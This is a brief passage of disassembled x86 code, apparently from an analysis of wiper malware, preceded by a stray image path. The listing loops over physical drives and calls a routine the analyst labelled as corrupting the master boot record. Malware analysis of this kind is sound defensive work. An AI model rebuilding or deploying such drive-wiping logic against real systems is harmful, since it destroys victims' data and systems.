 jz short loc_403F93
test al, 10h
jz short loc_403F93
push 2BF20h ; dwMilliseconds
push esi ; hHandle
call ds:WaitForSingleObject
push 0 ; uExitCode
call ds:ExitProcess
loc_403F93:
xor esi, esi
loc_403F95:
push offset _401B80_NTFS_FAT
lea edx, [esp+534h+var_524]
mov ecx, esi
call _401D60_PhysicalDrive_corruptMBR?__WIPE
inc esi
cmp esi, 64h ; 'd'
jle short loc_403F95